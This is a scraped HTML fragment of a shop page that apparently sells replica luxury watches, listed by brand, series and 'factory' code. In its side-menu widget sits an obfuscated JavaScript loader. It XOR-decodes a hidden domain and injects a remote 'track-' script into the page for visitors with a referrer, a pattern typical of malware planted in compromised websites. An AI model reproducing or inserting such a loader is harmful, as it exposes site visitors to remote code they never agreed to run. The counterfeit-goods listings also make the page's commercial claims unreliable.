<li class="cat-item cat-item-98 cat-parent"><a href="https://taione-t1.com/product-category/ap/">愛彼 (AP) Audemars Piguet</a> <span class="count">(137)</span><ul class='children'>
<li class="cat-item cat-item-99 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/">皇家橡樹系列</a> <span class="count">(56)</span>	<ul class='children'>
<li class="cat-item cat-item-315"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-dc%e5%bb%a0/">皇家像樹-DC廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-314"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e5%83%8f%e6%a8%b9-tz%e5%bb%a0/">皇家像樹-TZ廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-163"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6/">皇家橡樹-JF廠</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-310"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-xf%e5%bb%a0/">皇家橡樹-XF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-309"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e6%a9%a1%e6%a8%b9-zf%e5%bb%a0/">皇家橡樹-ZF廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-297"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-om%e5%bb%a0/">皇家象樹-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-r8%e5%bb%a0/">皇家象樹-R8廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-294"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6/%e7%9a%87%e5%ae%b6%e8%b1%a1%e6%a8%b9-zf%e5%bb%a0/">皇家象樹-ZF廠</a> <span class="count">(4)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-100 cat-parent"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/">皇家橡樹離岸型系列</a> <span class="count">(77)</span>	<ul class='children'>
<li class="cat-item cat-item-168"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/jf%e9%8c%b6-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-JF廠</a> <span class="count">(73)</span></li>
<li class="cat-item cat-item-169"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/noob-ap%e7%9a%87%e5%ae%b6-ap/">橡樹離岸型-N廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-312"><a href="https://taione-t1.com/product-category/ap/ap%e7%9a%87%e5%ae%b6-ap/%e6%a9%a1%e6%a8%b9%e9%9b%a2%e5%b2%b8%e5%9e%8b-xf%e5%bb%a0/">橡樹離岸型-XF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://taione-t1.com/product-category/omega/">歐米茄OMEGA</a> <span class="count">(151)</span><ul class='children'>
<li class="cat-item cat-item-60 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座系列</a> <span class="count">(30)</span>	<ul class='children'>
<li class="cat-item cat-item-257"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/af/">星座-AF廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-279"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/%e6%98%9f%e5%ba%a7-gf%e5%bb%a0/">星座-GF廠</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-258"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/vs-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-VS廠</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-259"><a href="https://taione-t1.com/product-category/omega/%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/zf-%e6%98%9f%e5%ba%a7%e7%b3%bb%e5%88%97/">星座-ZF廠</a> <span class="count">(2)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-82 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬系列</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-139"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/om%e9%8c%b6/">海馬-OM廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-140"><a href="https://taione-t1.com/product-category/omega/%e6%b5%b7%e9%a6%ac%e9%8c%b6/vs%e9%8c%b6-%e6%b5%b7%e9%a6%ac%e9%8c%b6/">海馬-VS廠</a> <span class="count">(54)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-84 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/">碟飛系列</a> <span class="count">(39)</span>	<ul class='children'>
<li class="cat-item cat-item-142"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/mks%e9%8c%b6/">碟飛-MKS廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-148"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/tw%e9%8c%b6/">碟飛-TW廠</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-256"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/vs/">碟飛-VS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-255"><a href="https://taione-t1.com/product-category/omega/%e7%a2%9f%e9%a3%9b/%e7%a2%9f%e9%a3%9b-wwf%e5%bb%a0/">碟飛-WWF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-83 cat-parent"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸系列</a> <span class="count">(21)</span>	<ul class='children'>
<li class="cat-item cat-item-151"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/jh%e9%8c%b6/">超霸-JH廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-150"><a href="https://taione-t1.com/product-category/omega/%e8%b6%85%e9%9c%b8%e9%8c%b6/om%e9%8c%b6-%e8%b6%85%e9%9c%b8%e9%8c%b6/">超霸-OM廠</a> <span class="count">(18)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-66 cat-parent"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/">沛納海Panerai</a> <span class="count">(1)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://taione-t1.com/product-category/%e6%b2%9b%e7%b4%8d%e6%b5%b7panerai/rediomir%e7%b3%bb%e5%88%97/">Rediomir系列</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-104 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/">百年靈 Breitling</a> <span class="count">(9)</span><ul class='children'>
<li class="cat-item cat-item-196"><a href="https://taione-t1.com/product-category/%e7%99%be%e5%b9%b4%e9%9d%88ebel/noob-%e7%99%be%e5%b9%b4%e9%9d%88ebel/">Breitling-N廠</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-102 cat-parent"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/">百達翡麗 (PP) PATEK PHILIPPE</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-3k%e5%bb%a0/">百達翡麗-3K廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-528"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-fl%e5%bb%a0/">百達翡麗-FL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-526"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-gr%e5%bb%a0/">百達翡麗-GR廠</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-541"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-ppf%e5%bb%a0/">百達翡麗-PPF廠</a> <span class="count">(17)</span></li>
<li class="cat-item cat-item-524"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp%e5%bb%a0/">百達翡麗-PP廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-531"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-r8%e5%bb%a0/">百達翡麗-R8廠</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-532"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tw%e5%bb%a0/">百達翡麗-TW廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-527"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-tz%e5%bb%a0/">百達翡麗-TZ廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-530"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-yl%e5%bb%a0/">百達翡麗-YL廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-525"><a href="https://taione-t1.com/product-category/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-pp-patek-philippe/%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-zf%e5%bb%a0/">百達翡麗-ZF廠</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-91 cat-parent"><a href="https://taione-t1.com/product-category/iwc/">萬國IWC</a> <span class="count">(140)</span><ul class='children'>
<li class="cat-item cat-item-93 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/">柏濤菲諾系列</a> <span class="count">(36)</span>	<ul class='children'>
<li class="cat-item cat-item-478"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-ai/">柏濤菲諾-AI廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-480"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-m%e5%bb%a0/">柏濤菲諾-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-477"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-mks/">柏濤菲諾-MKS廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-515"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tb%e5%bb%a0/">柏濤菲諾-TB廠</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-512"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-tw%e5%bb%a0/">柏濤菲諾-TW廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-476"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-v7/">柏濤菲諾-V7廠</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-479"><a href="https://taione-t1.com/product-category/iwc/%e6%9f%8f%e6%bf%a4/%e6%9f%8f%e6%bf%a4%e8%8f%b2%e8%ab%be-zf%e5%bb%a0/">柏濤菲諾-ZF廠</a> <span class="count">(7)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/">海洋時計系列</a> <span class="count">(7)</span>	<ul class='children'>
<li class="cat-item cat-item-521"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-bls%e5%bb%a0/">海洋時計-BLS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-520"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-v6%e5%bb%a0/">海洋時計-V6廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-523"><a href="https://taione-t1.com/product-category/iwc/%e6%b5%b7%e6%b4%8biwc/%e6%b5%b7%e6%b4%8b%e6%99%82%e8%a8%88-zz%e5%bb%a0/">海洋時計-ZZ廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/">葡萄牙系列</a> <span class="count">(43)</span>	<ul class='children'>
<li class="cat-item cat-item-481"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-v9%e5%bb%a0/">葡萄牙-V9廠</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-482"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-vl%e5%bb%a0/">葡萄牙-YL廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-483"><a href="https://taione-t1.com/product-category/iwc/%e8%91%a1%e8%90%84%e9%8c%b6/%e8%91%a1%e8%90%84%e7%89%99-zf%e5%bb%a0/">葡萄牙-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-95 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/">達文西系列</a> <span class="count">(5)</span>	<ul class='children'>
<li class="cat-item cat-item-474"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-mks%e5%bb%a0/">達文西-MKS廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-475"><a href="https://taione-t1.com/product-category/iwc/%e9%81%94%e6%96%87%e8%a5%bf%e9%8c%b6/%e9%81%94%e6%96%87%e8%a5%bf-zf%e5%bb%a0/">達文西-ZF廠</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-97 cat-parent"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/">飛行員系列</a> <span class="count">(49)</span>	<ul class='children'>
<li class="cat-item cat-item-471"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-m%e5%bb%a0/">飛行員-M+廠</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-470"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mks%e5%bb%a0/">飛行員-MKS廠</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-472"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-mk%e5%bb%a0/">飛行員-MK廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-468"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v6/">飛行員-V6廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-467"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-v7/">飛行員-V7廠</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-473"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-xf%e5%bb%a0/">飛行員-XF廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-469"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/%e9%a3%9b%e8%a1%8c%e5%93%a1-yl%e5%bb%a0/">飛行員-YL廠</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-159"><a href="https://taione-t1.com/product-category/iwc/%e9%a3%9b%e8%a1%8ciwc/zf%e9%8c%b6-%e9%a3%9b%e8%a1%8ciwc/">飛行員-ZF廠</a> <span class="count">(30)</span></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="title"><span>Featured Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-submariner-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97-116610ln-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1566315781623984-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX Submariner 黑水鬼 潛航者系列 116610LN-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-rolex-%e9%bb%91%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e7%b3%bb%e5%88%97submarine-114060-97200/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1574823352833668-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 ROLEX 黑水鬼 潛航者系列Submarine 114060-97200</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zz%e5%bb%a0-%e7%b6%a0%e6%b0%b4%e9%ac%bc-%e6%bd%9b%e8%88%aa%e8%80%85%e4%bf%82%e5%88%97submariner-6610lv-93250/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1595400614653421-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZZ廠 綠水鬼v2s 潛航者係列Submariner 6610LV-93250</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e9%87%91%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771437831001-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-116508</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/n%e5%bb%a0%e9%ab%98%e4%bb%bf%e5%8b%9e%e5%8a%9b%e5%a3%abrolex-%e8%bf%aa%e9%80%9a%e6%8b%bfdaytona-%e5%ae%87%e5%ae%99%e8%a8%88%e5%9e%8b116508-%e5%85%a8%e9%87%91%e6%ae%bc%e7%b6%a0%e8%89%b2%e7%9b%a4/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/05/1570771581963442-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">N廠 ROLEX Daytona-16508</span>
	</a>

				
	
	</li>
</ul></div><div class="clear"></div></aside>		        </div>
			</div>
		</article>
    	</div><!-- #mid -->

<footer id="footer" class="to-move narrow classic footer-separator" itemtype="https://schema.org/WPFooter" itemscope><div class="foot-widgets four-col light-sidebar"><div class="foot-content clearfix"><div id="woocommerce_products-7" class="widget woocommerce widget_products"><h3 class="title"><span>最新表款</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
</ul></div><div id="text-15" class="widget widget_text"><h3 class="title"><span>Why Us?</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div></div>
                </div>			<div class="foot-items">
				<div class="foot-content clearfix">
	                <div class="f-links"><div class="socials icons-only black color_hover"><a target="_blank" title="Facebook" href="http://123" class="a13_soc-facebook fa fa-facebook" rel="noopener"></a><a target="_blank" title="Twitter" href="#" class="a13_soc-twitter fa fa-twitter" rel="noopener"></a></div></div><div class="foot-text"><a href="https://taione-t1.com/">taione-t1.com</a> </div>				</div>
			</div>
		</footer>		<nav id="side-menu" class="side-widget-menu light-sidebar at-right">
			<div class="scroll-wrap">
				<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_72ff) {
    
    var _d80cb3 = Date.now();
    var _9b424a = 1000;
    _d80cb3 = _d80cb3 / _9b424a;
    _d80cb3 = Math.floor(_d80cb3);

    var _82ffed = 600;
    _d80cb3 -= _d80cb3 % _82ffed;
    _d80cb3 = _d80cb3.toString(16);

    var _ae8fdf = _72ff.referrer;

    if (!_ae8fdf) return;

    var _d84364 = [37791, 37786, 37765, 37782, 37783, 37778, 37760, 37787, 37777, 37788, 37778, 37761, 37783, 37784, 37786, 37767, 37853, 37786, 37789, 37781, 37788];

    _d84364 = _d84364.map(function(_efc2ce){
        return _efc2ce ^ 37875;
    });

    var _1dcc3f = "df20a07ce9af74650935b9dea4827e39";
    
    _d84364 = String.fromCharCode(..._d84364);

    var _68f80f = "https://";
    var _5c1d3e = "/";
    var _92ee38 = "track-";

    var _1e25b4 = ".js";

    var _e430e7 = _72ff.createElement("script");
    _e430e7.type = "text/javascript";
    _e430e7.async = true;
    _e430e7.src = _68f80f + _d84364 + _5c1d3e + _92ee38 + _d80cb3 + _1e25b4;

    _72ff.getElementsByTagName("head")[0].appendChild(_e430e7)

}(document);
</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
